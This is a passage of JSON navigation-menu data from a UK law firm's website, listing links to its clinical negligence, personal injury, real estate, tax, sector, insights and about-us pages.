Solicitors","url":"/legal-services/clinical-negligence/cerebral-palsy-claims-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c39c8c8c-a1fe-4a24-9dce-e7efe98ad8a2","intro":null,"target":null,"text":"Claims Against Solicitors","url":"/legal-services/clinical-negligence/claims-against-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f64dc878-cb01-4a74-9323-c99d32829b43","intro":null,"target":null,"text":"Daniel Hay Gynaecologist Claims","url":"/legal-services/clinical-negligence/daniel-hay-derby-trust-gynaecologist-and-obstetrician-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2c7c4097-67e0-47ff-ab26-ef8d7c7784ee","intro":null,"target":null,"text":"Delay in Cancer Diagnosis Claims","url":"/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d632e5ca-183a-4cf3-b4ed-8995340c9b90","intro":null,"target":null,"text":"Diabetes Negligence","url":"/legal-services/clinical-negligence/diabetes-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a1ab8fc4-6c79-4079-b6de-2bb50238f1f1","intro":null,"target":null,"text":"Electroconvulsive Therapy (ECT)","url":"/legal-services/clinical-negligence/electroconvulsive-therapy-ect/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"544ace71-1eac-41ad-ad28-41ce13ae83fa","intro":null,"target":null,"text":"Erb's Palsy Claims","url":"/legal-services/clinical-negligence/erbs-palsy-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d2371764-a9ba-45e6-915e-b52c057c3078","intro":null,"target":null,"text":"Fatal Claims & Inquests","url":"/legal-services/clinical-negligence/fatal-claims-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11595005-7b75-4a43-a6ba-b4ef615c8980","intro":null,"target":null,"text":"General Surgery Claims","url":"/legal-services/clinical-negligence/general-surgery-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"151fecc8-c7e1-423e-9f51-4bcd0c060e48","intro":null,"target":null,"text":"GP Claims","url":"/legal-services/clinical-negligence/gp-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b985e36-da5d-4471-9de0-56c167592231","intro":null,"target":null,"text":"HIE Lawyer: Hypoxic Ischaemic Encephalopathy","url":"/legal-services/clinical-negligence/hie-lawyer-hypoxic-ischaemic-encephalopathy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aca58859-388c-45a3-b3b2-077f44cff4ae","intro":null,"target":null,"text":"Inquest Representation","url":"/legal-services/clinical-negligence/inquest-representation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a07554d-f96b-4f1b-b8cd-3a8fac8ede2c","intro":null,"target":null,"text":"Maternity Negligence Claims","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f060ba66-4ed7-4047-a1a6-ba70d89f62d4","intro":null,"target":null,"text":"Basildon Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/basildon-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82192820-98af-4978-9844-8411ae34193a","intro":null,"target":null,"text":"Broomfield Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/broomfield-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8de003eb-87ef-49ab-8b31-641e1f8ab0d9","intro":null,"target":null,"text":"Derby and Burton Maternity Services Claims","url":"/legal-services/clinical-negligence/derby-and-burton-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48373d5e-93e4-4e78-a3f9-0e8f9c5c6c41","intro":null,"target":null,"text":"Maternal Death Lawyers","url":"/legal-services/clinical-negligence/maternal-death-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83fe21c7-228c-4e51-96ee-8c9540093b28","intro":null,"target":null,"text":"Maternity Negligence Lawyers","url":"/legal-services/clinical-negligence/maternity-negligence-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6e61917-921c-49df-92b3-950fb782d70a","intro":null,"target":null,"text":"Nottingham Maternity Negligence","url":"/legal-services/clinical-negligence/nottingham-maternity-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0694dc0b-035e-40f6-9b5e-e6c36f26cb9f","intro":null,"target":null,"text":"Oxford University Hospitals NHS Maternity Negligence Claims","url":"/legal-services/clinical-negligence/oxford-university-hospitals-nhs-maternity-negligence-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f2917648-9e5a-4dfd-b499-cdae86b0662c","intro":null,"target":null,"text":"Southend Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/southend-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bb33baf7-765c-41c0-963b-f8b0ad300559","intro":null,"target":null,"text":"Meningitis Negligence","url":"/legal-services/clinical-negligence/meningitis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a8b82a0-e749-4a7b-a6a4-f0f43ad3b1a5","intro":null,"target":null,"text":"Neonatal Death & Infant Mortality Claims","url":"/legal-services/clinical-negligence/neonatal-death-and-infant-mortality-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a52804a-302c-4d10-a396-2fef8e1998c1","intro":null,"target":null,"text":"Orthopaedic Claims","url":"/legal-services/clinical-negligence/orthopaedic-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f7aad5-9689-4e45-b281-356ed5e99e54","intro":null,"target":null,"text":"Sepsis Negligence","url":"/legal-services/clinical-negligence/sepsis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8ef0815d-63f2-4a9f-902b-71fa57b5cca8","intro":null,"target":null,"text":"Vaginal Tear During Birth","url":"/legal-services/clinical-negligence/vaginal-tear-during-birth/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a9cdce68-bfbe-47e2-a3ed-ca8ef8c7e772","intro":null,"target":null,"text":"Vaginal Mesh & TVT Claims","url":"/legal-services/clinical-negligence/vaginal-mesh-tvt-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ae62ea72-2cdb-494a-bd33-0a45ee21fcda","intro":null,"target":null,"text":"Personal Injury","url":"/legal-services/clinical-negligence/personal-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d8626e97-f456-47f0-86cf-a2a3cab5fd62","intro":null,"target":null,"text":"Compensation for Criminal Injuries","url":"/legal-services/clinical-negligence/personal-injury/compensation-for-criminal-injuries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1949c334-4531-4be8-a533-8d6527239fbd","intro":null,"target":null,"text":"Product Liability","url":"/legal-services/clinical-negligence/personal-injury/product-liability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83f193a5-1bfa-4b57-8697-43f456f282a4","intro":null,"target":null,"text":"Sport & Leisure Claims","url":"/legal-services/clinical-negligence/personal-injury/sport-leisure-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"42ece0c1-8f10-4b74-beb1-e4b21e591d9c","intro":null,"target":null,"text":"Real Estate","url":"/legal-services/real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9dc5e042-e043-4579-9ce7-cf0f65eca4fc","intro":null,"target":null,"text":"Asset Management & Investment","url":"/legal-services/real-estate/asset-management-investment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84348a73-ac0a-44ad-b7d4-e83e4f43e157","intro":null,"target":null,"text":"Commercial Development","url":"/legal-services/real-estate/commercial-development/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e98ef66d-e918-463e-a7b2-1cbc900a3f06","intro":null,"target":null,"text":"Commerical Occupiers","url":"/legal-services/real-estate/commercial-occupiers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f772fccc-4d36-4381-aa6d-f1bd91e33c23","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9deed7b3-098e-4e1d-bff3-1ae43b0c6527","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d92679ef-fc22-4821-b8d7-fff093264cd5","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4ce66911-c0ef-41bd-88ce-6b097e4cc081","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84177c26-7fd0-4b83-b454-bff7ad83d536","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bb5c2e2a-5bb5-4ccd-8c53-4a5345ae170b","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"5aeec54e-add9-465a-9be8-1ac44c8bc51e","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/real-estate/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e02160d-7fb0-4863-856d-b9fc8194f784","intro":null,"target":null,"text":"Public Sector Property","url":"/legal-services/real-estate/public-sector-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fe5d3003-a702-4722-888c-b844a8b425a8","intro":null,"target":null,"text":"Real Estate Finance","url":"/legal-services/real-estate/real-estate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"38718c08-6422-4c23-af9f-9a9a0ed7e223","intro":null,"target":null,"text":"Regeneration Projects","url":"/legal-services/real-estate/regeneration-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"af528b13-c51f-4f05-8777-4ae9ed7ef03e","intro":null,"target":null,"text":"Social Housing","url":"/legal-services/real-estate/social-housing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0a9b74f7-123f-4b62-94ab-a425ed97ae74","intro":null,"target":null,"text":"Restructuring & Insolvency","url":"/legal-services/restructuring-insolvency/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8fe8cc20-a2f8-4aac-85b1-14fa27406334","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"ea191a63-856d-47f3-ae54-6658722f35f1","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6cffad-d711-44d7-b521-1bd3e149841f","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9a7a88ff-c2c9-4bcc-8c5d-7a6e2988df9f","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"6de8aa46-7397-4440-adfc-5d19243c082f","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"e70d1e58-3f76-4c3a-8e7a-d7900e65fcb7","intro":null,"menuType":"adventure","sectionTitle":null,"sectionImage":null,"sectionSummary":null,"target":"_self","text":"Sectors","url":"/sectors/","children":[{"id":"1","intro":null,"target":"_self","text":"Sectors","url":null,"sectionImage":null,"sectionSummary":null,"theme":"mint","children":[{"id":"bf646cee-c86d-47a7-b136-d8dcf9b7b417","intro":null,"target":null,"text":"Clean Energy, Waste & Sustainability","url":"/sectors/clean-energy-waste-sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"92f89381-8619-4856-8ad5-45e45d8b25df","intro":null,"target":null,"text":"Clean Energy","url":"/sectors/clean-energy-waste-sustainability/clean-energy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6faf3e48-b419-474a-830c-08298324b539","intro":null,"target":null,"text":"Climate Change Litigation","url":"/sectors/clean-energy-waste-sustainability/climate-change-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa39d94e-7ab1-437e-9cb4-5349886e7afa","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aac0fd67-dfa0-4a8b-b24c-4a9631dbe33d","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/sectors/clean-energy-waste-sustainability/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0ecbb007-9119-4d55-974c-a6491ecd1693","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8798f041-815d-46e6-8d08-d8f52ecec047","intro":null,"target":null,"text":"Hydrogen","url":"/sectors/clean-energy-waste-sustainability/hydrogen/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"52a6f1e8-f1ac-4cf9-aa43-6e2c64554cec","intro":null,"target":null,"text":"Sustainability","url":"/sectors/clean-energy-waste-sustainability/sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43e9bf51-d34c-48aa-b600-d422b331f6be","intro":null,"target":null,"text":"Waste","url":"/sectors/clean-energy-waste-sustainability/waste/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e00bffbc-2b0f-49e4-bf63-aafe90105406","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"57d5ce86-1a06-42fc-82d5-c031e202ab6a","intro":null,"target":null,"text":"Drinks, Hospitality & Leisure","url":"/sectors/drinks-hospitality-leisure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c2a5cdc2-f05d-4104-84f9-0e491f50d1c6","intro":null,"target":null,"text":"Assets of Community Value","url":"/sectors/drinks-hospitality-leisure/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"be0f6453-690f-4525-8025-8ffd4040a44d","intro":null,"target":null,"text":"Brewers","url":"/sectors/drinks-hospitality-leisure/brewers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc6f23f1-a58b-42f6-990f-bd13594b1948","intro":null,"target":null,"text":"Cafe & Bakery Operators","url":"/sectors/drinks-hospitality-leisure/cafe-bakery-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b2a052fd-1067-4b39-bb37-07f2105469be","intro":null,"target":null,"text":"Hotels","url":"/sectors/drinks-hospitality-leisure/hotels/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"14a98322-4263-45c4-8205-587e1fed096b","intro":null,"target":null,"text":"Late Night Operators","url":"/sectors/drinks-hospitality-leisure/late-night-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6e72c1-0415-4b65-a711-68ea43dc7057","intro":null,"target":null,"text":"Leisure Operators","url":"/sectors/drinks-hospitality-leisure/leisure-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e2f3c172-6c12-4aee-8294-75367979a268","intro":null,"target":null,"text":"Licensing","url":"/sectors/drinks-hospitality-leisure/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5f8b162f-fa9d-4bbf-bd1e-e12ccced390f","intro":null,"target":null,"text":"Pub Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased 